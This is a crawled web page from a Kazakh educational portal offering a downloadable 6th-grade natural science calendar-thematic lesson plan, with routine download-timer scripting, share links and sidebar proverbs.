

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html
body_size: 19089
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып) - kz  &raquo;</title>
<meta name="description" content="Оқу жүктемесі аптасына 2 сағат,  жылына  68 сағат">
<meta name="keywords" content="күнтізбелік тақырыптық жоспар ктп ктж 6 сынып жаратылыстану, кунтизбелик такырыптык жоспар ктп 6 класс жаратылыстану, календарное тематическое планиро">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)">
<meta property="og:url" content="https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"e26eafaf7213e63288cfa8f1e6f18a289e6bcf7b","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып) </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html"><img   width="640" height="360" alt="Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)" data-src="/uploads/posts/2018-10/1539829261_rpg7jt9vuqo.jpg" alt="Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->            Оқу жүктемесі аптасына 2 сағат,  жылына  68 сағат     <!--QuoteEnd--></div><!--QuoteEEnd-->
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
             <br/>  
 
         
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="/ggoo/?/index.php?do=download&amp;id=3569" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html&title=Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html&title=Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып) https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html&text=Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)&url=https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14898-zharatylystanu_5.html" title="Күнтізбелік - тақырыптық жоспар: Жаратылыстану (5 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Жаратылыстану (5 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14898-zharatylystanu_5.html" title="Күнтізбелік - тақырыптық жоспар: Жаратылыстану (5 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/15434-muzyka_2.html" title="Күнтізбелік - тақырыптық жоспар: Музыка (Бастауыш 2 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Музыка (Бастауыш 2 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/15434-muzyka_2.html" title="Күнтізбелік - тақырыптық жоспар: Музыка (Бастауыш 2 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/15233-zharatylystanu_3.html" title="Күнтізбелік - тақырыптық жоспар:  (Бастауыш 3 сынып)">	<b>Күнтізбелік - тақырыптық жоспар:  (Бастауыш 3 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/15233-zharatylystanu_3.html" title="Күнтізбелік - тақырыптық жоспар:  (Бастауыш 3 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/15231-muzyka_3.html" title="Күнтізбелік - тақырыптық жоспар: Музыка (Бастауыш 3 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Музыка (Бастауыш 3 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/15231-muzyka_3.html" title="Күнтізбелік - тақырыптық жоспар: Музыка (Бастауыш 3 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/15431-dunietanu_2.html" title="Күнтізбелік - тақырыптық жоспар: Дүниетану (Бастауыш 2 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Дүниетану (Бастауыш 2 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/15431-dunietanu_2.html" title="Күнтізбелік - тақырыптық жоспар: Дүниетану (Бастауыш 2 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14138-dene_8.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (8 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (8 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14138-dene_8.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (8 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14532-kyzdar_6.html" title="Күнтізбелік - тақырыптық жоспар: Көркем еңбек [қыздар] (6 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Көркем еңбек [қыздар] (6 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14532-kyzdar_6.html" title="Күнтізбелік - тақырыптық жоспар: Көркем еңбек [қыздар] (6 сынып)" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/kuntizbe/">Күнтізбелік - тақырыптық жоспарлар</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="18-10-2018"> 18.10.2018 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
            <li class="meta_views" title="Қаралым: 5 409"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>5 409</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="14537"><input type="hidden" name="user_hash" value="e26eafaf7213e63288cfa8f1e6f18a289e6bcf7b"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D0%BA%D2%AF%D0%BD%D1%82%D1%96%D0%B7%D0%B1%D0%B5%D0%BB%D1%96%D0%BA+%D1%82%D0%B0%D2%9B%D1%8B%D1%80%D1%8B%D0%BF%D1%82%D1%8B%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80+%D0%BA%D1%82%D0%BF+%D0%BA%D1%82%D0%B6+6+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF+%D0%B6%D0%B0%D1%80%D0%B0%D1%82%D1%8B%D0%BB%D1%8B%D1%81%D1%82%D0%B0%D0%BD%D1%83/">күнтізбелік тақырыптық жоспар ктп ктж 6 сынып жаратылыстану</a>, <a href="https://www.zharar.com/xfsearch/%D0%BA%D1%83%D0%BD%D1%82%D0%B8%D0%B7%D0%B1%D0%B5%D0%BB%D0%B8%D0%BA+%D1%82%D0%B0%D0%BA%D1%8B%D1%80%D1%8B%D0%BF%D1%82%D1%8B%D0%BA+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80+%D0%BA%D1%82%D0%BF+6+%D0%BA%D0%BB%D0%B0%D1%81%D1%81+%D0%B6%D0%B0%D1%80%D0%B0%D1%82%D1%8B%D0%BB%D1%8B%D1%81%D1%82%D0%B0%D0%BD%D1%83/">кунтизбелик такырыптык жоспар ктп 6 класс жаратылыстану</a>, <a href="https://www.zharar.com/xfsearch/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D1%82%D0%BF+%D0%BA%D1%82%D0%B6+%D0%B6%D0%B0%D1%80%D0%B0%D1%82%D1%8B%D0%BB%D1%8B%D1%81%D1%82%D0%B0%D0%BD%D1%83+6+%D0%BA%D0%BB%D0%B0%D1%81%D1%81+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC/">календарное тематическое планирование ктп ктж жаратылыстану 6 класс на казахском</a>, <a href="https://www.zharar.com/xfsearch/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+6+%D0%BA%D0%BB%D0%B0%D1%81%D1%81+%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC+%D0%BA%D1%82%D0%B6+%D0%BA%D1%82%D0%BF/">календарное тематическое планирование 6 класс скачать бесплатно на казахском ктж ктп</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-125263" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125263" title="Толық нұсқасын қарау">
				    <font color="black">			  Есірткі-қараңғылыққа бастайды, ал дұрыс таңдау-жарыққа жетелейді  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125273" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125273" title="Толық нұсқасын қарау">
				    <font color="black">			 Ақ қайыңның елесі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125259" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125259" title="Толық нұсқасын қарау">
				    <font color="black">			 АҚЫРЗАМАН  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125258" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125258" title="Толық нұсқасын қарау">
